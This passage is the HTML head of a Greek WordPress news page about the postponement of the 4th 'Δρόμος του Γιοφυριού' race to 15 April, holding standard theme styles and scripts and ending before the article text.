

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/
body_size: 35552
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού» | sovara.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sovara.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sovara.gr" href="https://sovara.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sovara.gr" href="https://sovara.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sovara.gr &raquo; Μετατίθεται για τις 15 Απριλίου ο 4ος «Δρόμος του Γιοφυριού»" href="https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sovara.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sovara.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sovara.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sovara.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sovara.gr/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sovara.gr/wp-content/themes/Newspaper-child/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sovara.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sovara.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sovara.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sovara.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://sovara.gr/wp-json/wp/v2/posts/22139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovara.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sovara.gr/metatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy/" />
<link rel='shortlink' href='https://sovara.gr/?p=22139' />
<link rel="alternate" type="application/json+oembed" href="https://sovara.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsovara.gr%2Fmetatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sovara.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsovara.gr%2Fmetatithetai-gia-tis-15-aprilioy-o-4os-dromos-toy-giofyrioy%2F&#038;format=xml" />
<meta name="generator" content="Youtube Showcase v3.4.0 - https://emdplugins.com" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sovara.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sovara.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/sovara.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="4c588dc897";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ'}</style>

<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-180x180.png" />
<meta name="msapplication-TileImage" content="https://sovara.gr/wp-content/uploads/2016/07/cropped-Ss.gr2_-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
